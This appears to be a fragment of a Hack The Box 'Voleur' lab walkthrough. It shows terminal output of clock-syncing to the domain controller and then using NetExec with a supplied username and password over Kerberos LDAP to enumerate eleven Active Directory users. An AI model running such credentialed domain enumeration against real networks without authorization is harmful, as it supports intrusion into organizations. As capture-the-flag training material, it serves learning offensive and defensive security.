 ┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop]
└─# sudo ntpdate voleur.htb
2025-07-28 04:00:57.738994 (+1000) +826.009239 +/- 0.147043 voleur.htb 10.10.11.76 s1 no-leap
CLOCK: time stepped by 826.009239
┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop]
└─# nxc ldap voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --users
LDAP voleur.htb 389 DC [*] None (name:DC) (domain:voleur.htb)
LDAP voleur.htb 389 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
LDAP voleur.htb 389 DC [*] Enumerated 11 domain users: voleur.htb
LDAP voleur.htb 389 DC -Username- -Last PW Set- -BadPW- -Description-
LDAP voleur.htb 389 DC Administrator 2025-01-29 07:35:13 0 Built-in account for administering the computer/domain
LDAP voleur.htb 389 DC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP voleur.htb 389 DC krbtgt 2025-01-29 19:43:06 0 Key Distribution Center Service Account
LDAP voleur.htb 389 DC ryan.naylor 2025-01-29 20:26:46 0 First-Line Support Technician
LDAP voleur.htb 389 DC marie.bryant 2025-01-29 20:21:07 0 First-Line Support Technician
LDAP voleur.htb 389 DC lacey.miller 2025-01-29 20:20:10 4 Second-Line Support Technician
LDAP voleur.htb 389 DC svc_ldap 2025-01-29 20:20:54 0
LDAP voleur.htb 389 DC svc_backup 2025-01-29 20:20:36 0
LDAP voleur.htb 389 DC svc_iis 2025-01-29 20:20:45 0
LDAP voleur.htb 389 DC jeremy.combs 2025-01-30 02:10:32 0 Third-Line Support Technician
LDAP voleur.htb 389 DC svc_winrm 2025-01-31 20:10:12 0